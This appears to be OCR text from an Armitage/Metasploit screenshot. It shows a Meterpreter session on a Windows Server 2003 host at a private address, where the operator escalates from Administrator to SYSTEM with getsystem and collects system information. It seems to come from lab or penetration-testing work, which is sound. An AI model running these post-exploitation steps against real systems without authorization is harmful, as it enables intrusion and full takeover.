 Armitage View Hosts Attacks Workspaces Help
exploit
multi
handler
http
hp_sitescope_
windows
browser
notes_handler
handler
192.168.3.36
2003R2EN\Administrator @ 2003R2EN
Console X Meterpreter 2 X
meterpreter > getuid
Server username: 2003R2EN\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : 2003R2EN
OS : Windows .NET Server (Build 3790, Service Pack 2).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 3
Meterpreter : x86/windows